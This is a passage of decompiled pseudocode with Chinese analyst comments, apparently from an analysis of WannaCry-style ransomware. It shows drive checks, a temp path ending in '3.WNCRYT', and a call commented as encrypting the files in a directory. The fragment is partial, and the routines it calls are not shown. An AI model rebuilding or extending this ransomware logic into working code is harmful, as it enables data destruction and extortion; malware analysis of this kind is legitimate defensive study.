 return;
InterlockedExchange(&Target, Value);
goto LABEL_12;
}
if ( InterlockedExchangeAdd(&Target, 0) != Value )
{
v3 = 0;
while ( !GetDiskFreeSpaceExW(
DirectoryName,
&FreeBytesAvailableToCaller,
&TotalNumberOfBytes,
&TotalNumberOfFreeBytes) // 获取磁盘容量
|| !TotalNumberOfBytes.QuadPart )
{
Sleep(0x3E8u);
if ( ++v3 >= 30 )
return;
}
v4 = GetDriveTypeW;
if ( GetDriveTypeW(DirectoryName) != 5 )
{
LABEL_12:
if ( v4(DirectoryName) == 3 ) // 如果磁盘类型为本地硬盘
{
Source = 0;
memset(v11, 0, sizeof(v11));
v12 = 0;
sub_10005060(Value, &Source); // 获取临时目录或者获取回收站目录
sub_10001910(&Source); // 获取路径，进行拼接：C:\\Windows\\Temp\\3.WNCRYT
}
LOWORD(v6) = 0;
sub_100027F0(DirectoryName, 1); // 遍历这个目录下的文件，并进行加密
return;
}
}
}